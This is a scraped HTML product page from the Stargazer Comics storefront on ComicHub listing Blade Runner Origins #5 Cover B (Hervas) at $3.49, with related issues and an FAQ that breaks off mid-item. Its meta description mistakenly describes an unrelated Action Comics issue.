

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/stargazercomics/products/blade-runner-origins-5-cover-b-hervas-mature-
body_size: 23261
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Blade Runner Origins #5 Cover B Hervas (Mature)</title>

    <meta name="title" content="Buy Blade Runner Origins #5 Cover B Hervas (Mature) | Stargazer Comics">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Blade Runner Origins #5 Cover B Hervas (Mature)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Enter the world of Blade Runner: 2009 and discover the untold origins of the Blade Runners! LAPD detective CAL MOREAUX has teamed up with an escaped experimental REPLICANT, who has been uploaded with the memories of a dead Tyrell Corporation scientist, whose suicide he was sent to investigate.  FEATURES AN ALL-STAR CREATIVE TEAM including K. PERKINS (Supergirl), MELLOW BROWN (American Gods)">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/2906815d-08da-4f49-ab2a-f67438384c57.jpg">
    <meta property="og:url" content="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-5-cover-b-hervas-mature-?sId=fdd3a919-0c2c-4cf0-9a83-f12828430f62">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/stargazercomics">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/623788d5-1206-45d0-aeb4-989949c2b202.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/stargazercomics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/stargazercomics">
										<img src="https://comichub.com/uploads/storelogo/623788d5-1206-45d0-aeb4-989949c2b202.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/stargazercomics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/stargazercomics/SignUp">
										<img src='/Uploads/Icon/fdd3a919-0c2c-4cf0-9a83-f12828430f62_createacicon.png' alt="Stargazer Comics Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/stargazercomics/SignIn">
										<img src='/Uploads/Icon/fdd3a919-0c2c-4cf0-9a83-f12828430f62_signinicon.png' alt="Stargazer Comics  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/stargazercomics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/stargazercomics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/stargazercomics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/stargazercomics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/stargazercomics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/stargazercomics/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/stargazercomics/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/stargazercomics">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/stargazercomics/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Blade Runner Origins #5 Cover B Hervas (Mature)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/stargazercomics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/stargazercomics/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Blade Runner Origins #5 Cover B Hervas (Mature)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/2906815d-08da-4f49-ab2a-f67438384c57.jpg" alt="Blade Runner Origins #5 Cover B Hervas (Mature)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Blade Runner Origins #5 Cover B Hervas (Mature)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $3.49</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>K. Perkins</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Titan Publishing</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Blade Runner Origins #5 Cover B Hervas (Mature)</h4>
                                        <p>  Enter the world of Blade Runner: 2009 and discover the untold origins of the Blade Runners! LAPD detective CAL MOREAUX has teamed up with an escaped experimental REPLICANT, who has been uploaded with the memories of a dead Tyrell Corporation scientist, whose suicide he was sent to investigate.  FEATURES AN ALL-STAR CREATIVE TEAM including K. PERKINS (Supergirl), MELLOW BROWN (American Gods)</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/stargazercomics/Brands/Product/blade-runner">

                                                        <span>
                                                            Blade Runner
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/stargazercomics/Publisher/Product/titan-publishing_FB8A48">Titan Publishing</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/stargazercomics/Genre/Product/science-fiction">


                                                        Science Fiction

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/stargazercomics/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/stargazercomics/Artist/Product/fernando-dagnino">
                                                                <span>Fernando Dagnino</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/stargazercomics/Artist/Product/jes&#250;s-herv&#225;s">
                                                                <span>Jesús Hervás</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/stargazercomics/Writers/Product/k-perkins">

                                                                <span>K. Perkins</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="blade-runner-origins-1-cover-g-15-copy-artgerm-inc" class="all_product" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-1-cover-g-15-copy-artgerm-inc">
                                <img alt="blade-runner-origins-1-cover-g-15-copy-artgerm-inc" id="image_id_c63ad667-7d07-4a0f-a157-ec2d45874afe" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c63ad667-7d07-4a0f-a157-ec2d45874afe.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="blade-runner-origins-1-cover-g-15-copy-artgerm-inc" class="Requestequalcontiner" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-1-cover-g-15-copy-artgerm-inc">

                                        Blade Runner Origins #1 Cover G 15 Copy Artgerm Inc
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c63ad667-7d07-4a0f-a157-ec2d45874afe" href="javascript:AjaxAddToCart('c63ad667-7d07-4a0f-a157-ec2d45874afe',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="blade-runner-origins-1-cover-g-15-copy-artgerm-inc" class="all_product" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-1-cover-g-15-copy-artgerm-inc">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="blade-runner-origins-3-cover-a-hernandez" class="all_product" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-3-cover-a-hernandez">
                                <img alt="blade-runner-origins-3-cover-a-hernandez" id="image_id_48d3d761-0edc-4246-91f9-9d7d75272200" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/48d3d761-0edc-4246-91f9-9d7d75272200.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="blade-runner-origins-3-cover-a-hernandez" class="Requestequalcontiner" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-3-cover-a-hernandez">

                                        Blade Runner Origins #3 Cover A Hernandez
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.49</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_48d3d761-0edc-4246-91f9-9d7d75272200" href="javascript:AjaxAddToCart('48d3d761-0edc-4246-91f9-9d7d75272200',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="blade-runner-origins-3-cover-a-hernandez" class="all_product" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-3-cover-a-hernandez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="blade-runner-origins-5-cover-a-strips-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-5-cover-a-strips-mature-">
                                <img alt="blade-runner-origins-5-cover-a-strips-mature-" id="image_id_d4298a33-1dfc-4d61-b594-25e4f3971e19" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d4298a33-1dfc-4d61-b594-25e4f3971e19.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="blade-runner-origins-5-cover-a-strips-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-5-cover-a-strips-mature-">

                                        Blade Runner Origins #5 Cover A Strips (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.49</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_d4298a33-1dfc-4d61-b594-25e4f3971e19" href="javascript:AjaxAddToCart('d4298a33-1dfc-4d61-b594-25e4f3971e19',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="blade-runner-origins-5-cover-a-strips-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-5-cover-a-strips-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="blade-runner-origins-6-cover-c-hack-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-6-cover-c-hack-mature-">
                                <img alt="blade-runner-origins-6-cover-c-hack-mature-" id="image_id_a40f691f-7e1e-4ba5-b5f9-aa93c1628e30" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a40f691f-7e1e-4ba5-b5f9-aa93c1628e30.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="blade-runner-origins-6-cover-c-hack-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-6-cover-c-hack-mature-">

                                        Blade Runner Origins #6 Cover C Hack (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.49</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a40f691f-7e1e-4ba5-b5f9-aa93c1628e30" href="javascript:AjaxAddToCart('a40f691f-7e1e-4ba5-b5f9-aa93c1628e30',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="blade-runner-origins-6-cover-c-hack-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-6-cover-c-hack-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="blade-runner-origins-7-cover-a-hervas-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-7-cover-a-hervas-mature-">
                                <img alt="blade-runner-origins-7-cover-a-hervas-mature-" id="image_id_fe08529f-60f6-4606-9264-3b37c596d8b7" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/fe08529f-60f6-4606-9264-3b37c596d8b7.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="blade-runner-origins-7-cover-a-hervas-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-7-cover-a-hervas-mature-">

                                        Blade Runner Origins #7 Cover A Hervas (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.49</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_fe08529f-60f6-4606-9264-3b37c596d8b7" href="javascript:AjaxAddToCart('fe08529f-60f6-4606-9264-3b37c596d8b7',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="blade-runner-origins-7-cover-a-hervas-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-7-cover-a-hervas-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="blade-runner-origins-8-cover-b-dagnino-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-8-cover-b-dagnino-mature-">
                                <img alt="blade-runner-origins-8-cover-b-dagnino-mature-" id="image_id_52e3d71d-a3f1-46e1-ae49-7b34e1407f8b" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/52e3d71d-a3f1-46e1-ae49-7b34e1407f8b.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="blade-runner-origins-8-cover-b-dagnino-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-8-cover-b-dagnino-mature-">

                                        Blade Runner Origins #8 Cover B Dagnino (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.49</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_52e3d71d-a3f1-46e1-ae49-7b34e1407f8b" href="javascript:AjaxAddToCart('52e3d71d-a3f1-46e1-ae49-7b34e1407f8b',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="blade-runner-origins-8-cover-b-dagnino-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-8-cover-b-dagnino-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="blade-runner-origins-10-cover-a-strips-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-10-cover-a-strips-mature-">
                                <img alt="blade-runner-origins-10-cover-a-strips-mature-" id="image_id_de1aaaf0-7ccc-42ca-a961-4c8249978c98" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/de1aaaf0-7ccc-42ca-a961-4c8249978c98.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="blade-runner-origins-10-cover-a-strips-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-10-cover-a-strips-mature-">

                                        Blade Runner Origins #10 Cover A Strips (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_de1aaaf0-7ccc-42ca-a961-4c8249978c98" href="javascript:AjaxAddToCart('de1aaaf0-7ccc-42ca-a961-4c8249978c98',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="blade-runner-origins-10-cover-a-strips-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/blade-runner-origins-10-cover-a-strips-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Blade Runner Origins #5 Cover B Hervas (Mature)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Blade Runner Origins #5 Cover B Hervas (Mature)" cost at Stargazer Comics?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Blade Runner Origins #5 Cover B Hervas (Mature)" at Stargazer Comics is USD $3.49.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Blade Runner Origins #5 Cover B Hervas (Mature)&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Blade Runner Origins #5 Cover B Hervas (Mature)&quot; is associated with the Blade Runner brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Blade Runner Origins #5 Cover B Hervas (Mature)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Blade Runner Origins #5 Cover B Hervas (Mature)" is  Titan Publishing.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
